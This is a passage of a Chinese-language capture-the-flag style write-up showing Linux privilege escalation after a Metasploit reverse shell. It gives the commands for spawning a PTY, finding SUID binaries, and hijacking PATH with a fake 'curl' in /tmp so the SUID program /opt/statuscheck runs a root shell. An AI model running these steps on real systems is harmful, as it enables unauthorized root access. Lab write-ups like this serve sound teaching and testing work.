

这里反弹到msf中







用户权限为helios,进行提权,这里需要使用环境变量提权。首先创建一个交互式的shell

python -c 'import pty;pty.spawn("/bin/bash")'



查找suid命令

find / -perm -u=s -type f 2>/dev/null



发现存在statuscheck似乎为用户创建的,使用strings命令查看statuscheck中的字符

strings /opt/statuscheck

存在一个curl。



cd /tmp 切换目录 echo "/bin/sh" > curl 将sh写到tmp目录下的curl中 chmod 777 curl 赋权 export PATH=/tmp:$PATH 将tmp目录写到环境变量中 echo $PATH 输出环境变量,这样执行curl就会执行tmp目录下的curl,其实就为执行sh, /opt/statuscheck 执行拥有suid权限的statuscheck,因文件会执行curl,本质就会用suid权限去执行sh

浙公网安备 33010602011771号

浙公网安备 33010602011771号